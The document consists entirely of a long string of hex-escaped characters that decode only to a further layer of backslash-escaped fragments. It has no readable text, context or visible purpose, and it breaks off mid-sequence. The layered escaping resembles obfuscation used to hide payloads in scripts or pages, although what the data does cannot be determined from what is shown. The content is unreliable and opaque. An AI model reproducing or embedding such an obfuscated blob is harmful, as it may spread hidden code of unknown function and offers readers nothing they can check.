\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\